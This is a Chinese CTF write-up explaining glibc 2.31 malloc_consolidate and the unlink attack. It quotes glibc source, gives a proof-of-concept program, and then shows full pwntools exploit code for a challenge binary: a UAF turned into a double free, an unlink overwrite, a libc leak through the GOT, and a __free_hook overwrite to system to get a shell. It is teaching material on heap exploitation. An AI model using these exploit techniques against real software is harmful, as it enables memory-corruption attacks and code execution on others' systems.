malloc_consolidate和unlink
前言
做题过程中遇见的一道堆风水,一开始确实完全没想到思路。借此机会复习一下malloc_consolidate和unlink攻击相关的知识点
难点
malloc_consolidate
实际上,在菜单堆中,我个人还是比较少见利用malloc_consolidate的,或者纯粹是我太菜,基本在考虑时下意识的忽略掉这么一个过程,这里特别拉出来研究一下。
源代码
要想分析清楚malloc_consolidate函数的逻辑,自然需要查看其源代码信息,这里给出glibc2.31版本下的malloc_consolidate函数源代码,如下所示
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102/*
------------------------- malloc_consolidate -------------------------
malloc_consolidate is a specialized version of free() that tears
down chunks held in fastbins. Free itself cannot be used for this
purpose since, among other things, it might place chunks back onto
fastbins. So, instead, we need to use a minor variant of the same
code.
*/
static void malloc_consolidate(mstate av)
{
mfastbinptr* fb; /* current fastbin being consolidated */
mfastbinptr* maxfb; /* last fastbin (for loop control) */
mchunkptr p; /* current chunk being consolidated */
mchunkptr nextp; /* next chunk to consolidate */
mchunkptr unsorted_bin; /* bin header */
mchunkptr first_unsorted; /* chunk to link to */
/* These have same use as in free() */
mchunkptr nextchunk;
INTERNAL_SIZE_T size;
INTERNAL_SIZE_T nextsize;
INTERNAL_SIZE_T prevsize;
int nextinuse;
atomic_store_relaxed (&av->have_fastchunks, false);
unsorted_bin = unsorted_chunks(av);
/*
Remove each chunk from fast bin and consolidate it, placing it
then in unsorted bin. Among other reasons for doing this,
placing in unsorted bin avoids needing to calculate actual bins
until malloc is sure that chunks aren't immediately going to be
reused anyway.
*/
maxfb = &fastbin (av, NFASTBINS - 1);
fb = &fastbin (av, 0);
do {
p = atomic_exchange_acq (fb, NULL);
if (p != 0) {
do {
{
unsigned int idx = fastbin_index (chunksize (p));
if ((&fastbin (av, idx)) != fb)
malloc_printerr ("malloc_consolidate(): invalid chunk size");
}
check_inuse_chunk(av, p);
nextp = p->fd;
/* Slightly streamlined version of consolidation code in free() */
size = chunksize (p);
nextchunk = chunk_at_offset(p, size);
nextsize = chunksize(nextchunk);
if (!prev_inuse(p)) {
prevsize = prev_size (p);
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
if (__glibc_unlikely (chunksize(p) != prevsize))
malloc_printerr ("corrupted size vs. prev_size in fastbins");
unlink_chunk (av, p);
}
if (nextchunk != av->top) {
nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
if (!nextinuse) {
size += nextsize;
unlink_chunk (av, nextchunk);
} else
clear_inuse_bit_at_offset(nextchunk, 0);
first_unsorted = unsorted_bin->fd;
unsorted_bin->fd = p;
first_unsorted->bk = p;
if (!in_smallbin_range (size)) {
p->fd_nextsize = NULL;
p->bk_nextsize = NULL;
}
set_head(p, size | PREV_INUSE);
p->bk = unsorted_bin;
p->fd = first_unsorted;
set_foot(p, size);
}
else {
size += nextsize;
set_head(p, size | PREV_INUSE);
av->top = p;
}
} while ( (p = nextp) != 0);
}
} while (fb++ != maxfb);
}
可以看到,其整体逻辑还是非常简单的——其会遍历fast bin链上的每一个chunk,如果chunk的prev_inuse为0,则prev bin(物理相连的低地址chunk)是空闲的,则将其从双向链表上unlink下来(如果pre_inuse为0,则必然不可能是fast bin或tcache类型,则其通过双向链表进行管理的),并进行合并;如果其next bin(物理相连的高地址chunk)是top chunk,则直接合并进入top chunk中;类似于prev bin的合并,如果其nextinuse为0,则next bin是空闲的chunk,同样将其从双向链表上unlink下来并合并,最后将合并后的chunk插入到unsorted_bin和unsorted_bin->fd之间即可。
因此,如果题目中限制了申请内存的大小,但是又给了调用malloc_consolidate的机会。则可以通过将这些fast bin的chunk进行合并,从而获取一个位于unsorted bin的chunk,进而可以方便的泄漏libc的地址
被调用位置
只有了解什么时候malloc_consolidate函数会被调用,我们才能正确的利用malloc_consolidate,避免在想要调用malloc_consolidate的时候没有触发调用,再不该调用malloc_consolidate反而触发了,影响堆中的chunk布局
通过在glibc2.31版本的源代码中的索引,可以归纳出如下几个位置会调用malloc_consolidate
- 在分配内存时,申请的内存大小超出small bin的范围,其上下文代码如下所示
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74/*
If a small request, check regular bin. Since these "smallbins"
hold one size each, no searching within bins is necessary.
(For a large request, we need to wait until unsorted chunks are
processed to find best fit. But for small ones, fits are exact
anyway, so we can check now, which is faster.)
*/
if (in_smallbin_range (nb))
{
idx = smallbin_index (nb);
bin = bin_at (av, idx);
if ((victim = last (bin)) != bin)
{
bck = victim->bk;
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): smallbin double linked list corrupted");
set_inuse_bit_at_offset (victim, nb);
bin->bk = bck;
bck->fd = bin;
if (av != &main_arena)
set_non_main_arena (victim);
check_malloced_chunk (av, victim, nb);
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks over. */
while (tcache->counts[tc_idx] < mp_.tcache_count
&& (tc_victim = last (bin)) != bin)
{
if (tc_victim != 0)
{
bck = tc_victim->bk;
set_inuse_bit_at_offset (tc_victim, nb);
if (av != &main_arena)
set_non_main_arena (tc_victim);
bin->bk = bck;
bck->fd = bin;
tcache_put (tc_victim, tc_idx);
}
}
}
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
}
/*
If this is a large request, consolidate fastbins before continuing.
While it might look excessive to kill all fastbins before
even seeing if there is space available, this avoids
fragmentation problems normally associated with fastbins.
Also, in practice, programs tend to have runs of either small or
large requests, but less often mixtures, so consolidation is not
invoked all that often in most programs. And the programs that
it is called frequently in otherwise tend to fragment.
*/
else
{
idx = largebin_index (nb);
if (atomic_load_relaxed (&av->have_fastchunks))
malloc_consolidate (av);
} - 在分配内存时,当最后top chunk同样不能满足请求时,其也会调用malloc_consolidate,上下文代码如下所示
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48use_top:
/*
If large enough, split off the chunk bordering the end of memory
(held in av->top). Note that this is in accord with the best-fit
search rule. In effect, av->top is treated as larger (and thus
less well fitting) than any other available chunk since it can
be extended to be as large as necessary (up to system
limitations).
We require that av->top always exists (i.e., has size >=
MINSIZE) after initialization, so if it would otherwise be
exhausted by current request, it is replenished. (The main
reason for ensuring it exists is that we may need MINSIZE space
to put in fenceposts in sysmalloc.)
*/
victim = av->top;
size = chunksize (victim);
if (__glibc_unlikely (size > av->system_mem))
malloc_printerr ("malloc(): corrupted top size");
if ((unsigned long) (size) >= (unsigned long) (nb + MINSIZE))
{
remainder_size = size - nb;
remainder = chunk_at_offset (victim, nb);
av->top = remainder;
set_head (victim, nb | PREV_INUSE |
(av != &main_arena ? NON_MAIN_ARENA : 0));
set_head (remainder, remainder_size | PREV_INUSE);
check_malloced_chunk (av, victim, nb);
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
/* When we are using atomic ops to free fast chunks we can get
here for all block sizes. */
else if (atomic_load_relaxed (&av->have_fastchunks))
{
malloc_consolidate (av);
/* restore original bin index */
if (in_smallbin_range (nb))
idx = smallbin_index (nb);
else
idx = largebin_index (nb);
} 在释放内存时,没有被释放进fast bin或unsorted bin链中,非mmapped方式分配的内存,且其chunk大小足够大,则在释放完成后,会再次调用malloc_consolidate,其上下文如下所示
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110/*
Consolidate other non-mmapped chunks as they arrive.
*/
else if (!chunk_is_mmapped(p)) {
/* If we're single-threaded, don't lock the arena. */
if (SINGLE_THREAD_P)
have_lock = true;
if (!have_lock)
__libc_lock_lock (av->mutex);
nextchunk = chunk_at_offset(p, size);
/* Lightweight tests: check whether the block is already the
top block. */
if (__glibc_unlikely (p == av->top))
malloc_printerr ("double free or corruption (top)");
/* Or whether the next chunk is beyond the boundaries of the arena. */
if (__builtin_expect (contiguous (av)
&& (char *) nextchunk
>= ((char *) av->top + chunksize(av->top)), 0))
malloc_printerr ("double free or corruption (out)");
/* Or whether the block is actually not marked used. */
if (__glibc_unlikely (!prev_inuse(nextchunk)))
malloc_printerr ("double free or corruption (!prev)");
nextsize = chunksize(nextchunk);
if (__builtin_expect (chunksize_nomask (nextchunk) <= 2 * SIZE_SZ, 0)
|| __builtin_expect (nextsize >= av->system_mem, 0))
malloc_printerr ("free(): invalid next size (normal)");
free_perturb (chunk2mem(p), size - 2 * SIZE_SZ);
/* consolidate backward */
if (!prev_inuse(p)) {
prevsize = prev_size (p);
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
if (__glibc_unlikely (chunksize(p) != prevsize))
malloc_printerr ("corrupted size vs. prev_size while consolidating");
unlink_chunk (av, p);
}
if (nextchunk != av->top) {
/* get and clear inuse bit */
nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
/* consolidate forward */
if (!nextinuse) {
unlink_chunk (av, nextchunk);
size += nextsize;
} else
clear_inuse_bit_at_offset(nextchunk, 0);
/*
Place the chunk in unsorted chunk list. Chunks are
not placed into regular bins until after they have
been given one chance to be used in malloc.
*/
bck = unsorted_chunks(av);
fwd = bck->fd;
if (__glibc_unlikely (fwd->bk != bck))
malloc_printerr ("free(): corrupted unsorted chunks");
p->fd = fwd;
p->bk = bck;
if (!in_smallbin_range(size))
{
p->fd_nextsize = NULL;
p->bk_nextsize = NULL;
}
bck->fd = p;
fwd->bk = p;
set_head(p, size | PREV_INUSE);
set_foot(p, size);
check_free_chunk(av, p);
}
/*
If the chunk borders the current high end of memory,
consolidate into top
*/
else {
size += nextsize;
set_head(p, size | PREV_INUSE);
av->top = p;
check_chunk(av, p);
}
/*
If freeing a large space, consolidate possibly-surrounding
chunks. Then, if the total unused topmost memory exceeds trim
threshold, ask malloc_trim to reduce top.
Unless max_fast is 0, we don't know if there are fastbins
bordering top, so we cannot tell for sure whether threshold
has been reached unless fastbins are consolidated. But we
don't want to consolidate on each free. As a compromise,
consolidation is performed if FASTBIN_CONSOLIDATION_THRESHOLD
is reached.
*/
if ((unsigned long)(size) >= FASTBIN_CONSOLIDATION_THRESHOLD) {
if (atomic_load_relaxed (&av->have_fastchunks))
malloc_consolidate(av);可以看到,如果要想使用malloc_consolidate,其境况就是我们无法申请大内存,因此情况1基本不会出现;而如果我们申请的都是小内存,则基本很难将top chunk申请完,则情况2也很难出现。因此,在题目中如果想要用到malloc_consolidate,基本就是通过情况3
unlink攻击
源代码
这里给出glibc2.31版本的unlink,之前是以宏的形式存在的,并且比之前多了一些检查,但是没有太大的影响
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40/* Take a chunk off a bin list. */
static void
unlink_chunk (mstate av, mchunkptr p)
{
if (chunksize (p) != prev_size (next_chunk (p)))
malloc_printerr ("corrupted size vs. prev_size");
mchunkptr fd = p->fd;
mchunkptr bk = p->bk;
if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
malloc_printerr ("corrupted double-linked list");
fd->bk = bk;
bk->fd = fd;
if (!in_smallbin_range (chunksize_nomask (p)) && p->fd_nextsize != NULL)
{
if (p->fd_nextsize->bk_nextsize != p
|| p->bk_nextsize->fd_nextsize != p)
malloc_printerr ("corrupted double-linked list (not small)");
if (fd->fd_nextsize == NULL)
{
if (p->fd_nextsize == p)
fd->fd_nextsize = fd->bk_nextsize = fd;
else
{
fd->fd_nextsize = p->fd_nextsize;
fd->bk_nextsize = p->bk_nextsize;
p->fd_nextsize->bk_nextsize = fd;
p->bk_nextsize->fd_nextsize = fd;
}
}
else
{
p->fd_nextsize->bk_nextsize = p->bk_nextsize;
p->bk_nextsize->fd_nextsize = p->fd_nextsize;
}
}
}
一般在题目中,我们操作的chunk大小都是位于small bin范围内。因此,理论上,如果我们可以控制p的fd和bk字段,将上述代码进行一定的简化,如下所示
1
2
3
4mchunkptr fd = p->fd;
mchunkptr bk = p->bk;
fd->bk = bk;
bk->fd = fd;
其会将fd + SIZE_SZ * 3地址处的值设置为bk;会将bk + SIZE_SZ * 2地址处的值设置为fd。
但需要注意的是,unlink还会有安全检查:一方面,其会检查传入的p是否为合法的chunk;另一方面,其会检查fd和bk字段是否为有效的,因为如果调用unlink,则表明p应该是位于双向链表中,则必定有p->fd->bk == p && p->bk->fd == p(即双向链表中前驱的后继节点和后继的前驱节点都仍然是该节点)。因此,fd字段和bk字段实际上不能任取。

为了绕过这些检查,我们需要一个稍微苛刻一点的条件——我们需要一个指向正常内存(chunk)的指针ptr;ptr所指向的内存chunk已经被释放,其fd字段的值设置为ptr - SIZE_SZ * 3,即*(chunk + SIZE_SZ * 2) = ptr - SIZE_SZ * 3,其bk字段的值设置为ptr - SIZE_SZ * 2,即*(chunk + SIZE_SZ * 3) = ptr - SIZE_SZ * 2。其内存对象如下所示
此时,当释放nextchunk时,unlink以为的chunk的双向链表如下所示

根据chunk内存对象的示意图,可以清楚的看到,其满足检测条件1,即chunksize (chunk) == prev_size (nextchunk);对于检测条件2,根据伪造的双向链表的示意图,也很容易验证其正确性,即p->fd->bk即为(*(chunk + SIZE_SZ * 2))->bk == (ptr - SIZE_SZ * 3)->bk == *(ptr - SIZE_SZ * 3 + SIZE_SZ * 3) == *(ptr) == chunk;同理,p->bk->fd即为(*(chunk + SIZE_SZ * 3))->fd == (ptr - SIZE_SZ * 2)->fd == *(ptr - SIZE_SZ * 2 + SIZE_SZ * 2) == *(ptr) == chunk。
在上述的攻击方式下,有&(p->fd->bk) == &(p->bk->fd) == ptr,则执行后的结果为*ptr = ptr - 0x18
利用姿势
可能这里对于unlink攻击还是比较困惑,这里给出一个常见的unlink攻击的利用姿势
如下所示
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
int main(void) {
setbuf(stdout, NULL);
long long *ptr1 = (long long*)malloc(0x38);
long long *ptr2 = (long long*)malloc(0x500);
printf("%p=>%p\n", &ptr1, ptr1);
ptr2[-1] = 0x510;
read(0, ptr1, 0x38);
free(ptr2);
printf("%p=>%p\n", &ptr1, ptr1);
return 0;
}
其利用漏洞很明显,其在读取数据之前的内存布局如下所示

我们此时有ptr1指针的地址,并且通过ptr2[-1] = 0x510语句,其相当于ptr2指向的内存对象的物理相邻的chunk已经被释放了。
那么此时恰好有满足unlink攻击的条件——如果我们在ptr1指向的位置伪造一个chunk,其fd和bk字段分别为ptr1 - SIZE_SZ * 3和ptr1 - SIZE_SZ * 2,其恰好覆盖掉ptr2对象的pre_size字段。则free(ptr2)时,就会发生unlink攻击,其内存如下所示

可以看到,当我们释放掉ptr2时,确实会发生unlink攻击,其利用和验证脚本如下所示1
2
3
4
5
6
7
8
9
10
11
12
13
14from pwn import *
context.terminal = ['tmux', 'splitw', '-h']
sh = process('./unlink-poc')
ptr1_addr = int(sh.recvuntil('=>')[2:-2], 16)
ptr1_val = int(sh.recvuntil('\n')[2:-1], 16)
log.info('ptr1_addr => %#x, ptr1_val => %#x'%(ptr1_addr, ptr1_val))
sh.send(p64(0) + p64(0x31) + p64(ptr1_addr - 0x18) + p64(ptr1_addr - 0x10) + p64(0) * 2 + p64(0x30))
ptr1_addr = int(sh.recvuntil('=>')[2:-2], 16)
ptr1_val = int(sh.recvuntil('\n')[2:-1], 16)
log.info('ptr1_addr => %#x, ptr1_val => %#x'%(ptr1_addr, ptr1_val))
总结一下,一般我们会用指针存储申请的内存地址。因此该指针地址往往就是unlink攻击中的ptr。但是在unlink攻击中,ptr指向chunk,而我们指针存储的是chunk加上chunk头大小的偏移,因此我们需要在该指针上伪造一个chunk。
一般我们首先释放掉ptr指向的内存对象,然后利用UAF或其他手段,在该指针上伪造一个chunk。此时若释放掉其物理相邻的下一个chunk(非fast bin或tcache),既可以发生unlink攻击
实例 class
点击附件链接
保护分析
首先查看一下程序相关的保护机制

可以看到,其并没有开启PIE保护,则代码段和数据段的地址都是固定的,这其实就为unlink攻击做铺垫——可以获取指向申请的内存对象的指针的地址,即前面介绍的unlink攻击中的ptr
漏洞分析
首先介绍一下程序的逻辑结构。
整个程序可以大致分为申请课程、修改课程描述、释放课程、申请书、输出书信息、释放书、修改个人介绍和释放个人介绍几个部分。
对于申请课程、申请书等,其皆为简单的内存块申请,如下所示
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26/*
申请课程
*/
int take()
{
if ( does_have_class )
return puts("You have a current class, please dismiss it and try again");
class = malloc(0x38uLL);
does_have_class = 1;
puts("Please input the class description");
return read(0, class, 0x37uLL);
}
/*
申请书
*/
int buy()
{
if ( does_have_book )
return puts("Please finish reading your current books first");
book = malloc(0x100uLL);
does_have_book = 1;
puts("what books do you want?");
return read(0, book, 0xFFuLL);
}
释放课程、释放书和释放个人介绍都是free申请的内存,但是稍有不同的是释放课程存在UAF,会导致double free。这里说一下,个人介绍实际上是一个大小为0x10010的内存对象,其在最开始申请的。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32/*
释放课程
*/
void dismiss()
{
free(class);
does_have_class = 0;
}
/*
释放书
*/
void drop()
{
if ( does_have_book )
free(book);
does_have_book = 0;
}
/*
释放个人介绍
*/
case 8:
LABEL_12:
if ( v3 == 1 )
goto LABEL_14;
free(profile);
v3 = 1;
menu(1u);
goto LABEL_3;
其次是修改课程描述和修改个人介绍,其就是修改内存对象上数据,如下所示
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21/*
修改课程描述
*/
int jump()
{
if ( !does_have_class )
return puts("You can just take a class");
puts("Input your class description");
return read(0, class, 0x37uLL);
}
/*
修改个人介绍
*/
case 7:
if ( v3 == 1 )
goto LABEL_12;
puts("Input your profile:");
read(0, profile, 0xFFFFuLL);
continue;
最后,则是输出书信息,即打印内存对象上的数据,这个一般是用来泄漏libc的基址的,如下所示
1
2
3
4
5
6
7
8
9
10/*
输出书信息
*/
int view()
{
if ( does_have_book != 1 )
return puts("You need to buy some books first");
puts("These is your books:");
return write(1, book, 0xFFuLL);
}
实际上,当程序中有一个异常大的内存对象时,此时可能就需要malloc_consolidate做一些事情;当程序关闭了PIE保护机制后,则可能会有unlink攻击
漏洞利用
对于一般的程序,要想获取shell,则通常需要泄漏glibc的基址。在这个程序里,相关的输出函数只有输出书信息,但是其无法打印释放后的书——则通过unsorted bin获取基地址的想法破灭了。由于所有申请内存对象都严格限制了个数和大小,则通过_IO_2_1_stdout泄漏的想法也破灭了
但是程序的释放课程处有一个UAF,则结合malloc_consolidate,很容易产生一个double free——即我们有了一个可以任意更改其数据的释放的内存对象;此时在结合未开启PIE保护,即又有了一个可以指向该内存对象的指针的地址,则完美符合unlink攻击的条件。
有了unlink攻击后,我们控制了课程指针周边的内存,其仍然是很多内存的指针,从而我们可以控制这些指针的指向,完成任意地址的任意次读写,那么获取shell就非常简单了,只需要更改__free_hook为system,将前面的某一个指针指向libc中的’/bin/sh\x00’字符串,然后释放即可
当然,这里面还是有较多细节需要注意的——unlink攻击需要修改数据,根据上面的思路,只能通过申请课程并修改课程描述实现;但是如果申请课程的话,是否会改变当前chunk的释放情况,即是否会改变prev_inuse (next),从而导致我们在利用unlink攻击的时候,实际上并没有和prev chunk合并,从而导致并没有调用unlink呢?
实际上这里的答案当然是不可能的,否则还要这篇博客干什么呢?。这里有一个非常巧的点——申请课程时所申请的内存对象大小属于fast bin中,其在释放的时候为了避免合并,不会修改其next chunk的pre_inuse字段;则自然如果申请到的是同一个chunk,也不会更改其next chunk的pre_inuse字段。也就是从malloc_consolidate将其pre_inuse置为0后,其申请或释放该内存对象都不会在更改next chunk的pre_inuse字段。
实现
这里给出该漏洞利用的具体实现和细节说明
根据前面的分析,只要我们成功实现了unlink攻击,则后面的利用就很简单了。
总体上,我们首先需要一个可以修改数据的被释放掉的内存对象,即一个double free,其相关的代码如下所示
1
2
3
4
5
6
7
8
9
10
11
12
13
14r.recvuntil('Whats your name?\n')
r.sendline('hawk')
r.recvuntil('Init your profile:\n')
r.sendline('hawk')
wp_take(r, 'hawk')
wp_buy(r, 'hawk')
wp_dismiss(r)
wp_delete(r) #this will call malloc_consolidate()
wp_dismiss(r) #this is in fast bin

当我们释放个人介绍之前(wp_delete(r)之前),其内存布局就是一个简单的fast bin,如下所示

当我们释放个人介绍之后,根据阅读glibc源代码可知,其会将个人介绍的内存对象释放掉,然后在调用malloc_consolidate,将fast bin的内存对象合并并放置在unsorted bin中,其内存布局如下所示

为了可以更改该释放的内存对象,从而在其上按照前面的unlink攻击姿势伪造一个chunk,则我们利用UAF,再次释放课程,从而下次申请的时候直接获取该块,而在unsorted bin中的块保持不变,其再次执行wp_dismiss(r)语句后内存布局如下所示
当我们完成double free之后,我们已经具备了unlink攻击的所需条件——ptr指针为0x6020a8;可以更改的释放的内存对象为class对象。则我们按照前面的姿势,在该可控的内存对象上伪造一个chunk,然后释放相邻的next chunk,实施unlink攻击即可,其攻击过程如下所示
1
2
3
4class_got = 0x6020A8
wp_take(r, p64(0) + p64(0x31) + p64(class_got - 0x18) + p64(class_got - 0x10) + p64(0) * 2 + p64(0x30)[:7]) #cause fast bin don't change the next_use, and it change in the unsorted bin, so next_use still is 0, and its pre_size is usable, override it to the 0x30
wp_drop(r) # this is a unlink attack, change the class_got[0] = class_got - 0x18
前面在漏洞利用的时候已经说过了,由于fast bin在释放的时候为了避免合并,未修改其next chunk的prev_inuse字段,则其申请到释放后的chunk的话,自然也无需更改——这里申请后,book中的prev_inuse字段仍然为malloc_consolidate合并时设置的0,其伪造后的内存布局如下所示

当我们释放书时,其检测到prev_inuse字段为0,会根据pre_size字段的值(已经覆盖为0x30),合并prev chunk(在class上伪造的chunk)。这里稍微分析一下,就很容易发现伪造的chunk绕过了unlink攻击的检查,从而将0x6020a8处的值更改为0x602090,这样修改课程描述,就相当于向0x602080处写入数据,其unlink攻击后的内存布局如下所示

同我们完成了unlink攻击后,我们可以通过修改book等的指针,从而实现任意地址的读写,那么获取shell就非常简单,其利用代码如下所示
1
2
3
4
5
6
7
8
9
10wp_jump(r, p64(1) + p64(elf.got['free']) + p64(1) + p64(class_got - 0x18))
lib_base = u64((wp_view(r).split('\x7f')[0] + '\x7f').ljust(8, '\x00')) - lib.sym['free']
log.info('lib_base => %#x'%lib_base)
wp_jump(r, p64(1) + p64(lib_base + lib.search('/bin/sh').next()) + p64(1) + p64(lib_base + lib.sym['__free_hook']))
wp_jump(r, p64(lib_base + lib.sym['system']))
wp_drop(r)
r.interactive()
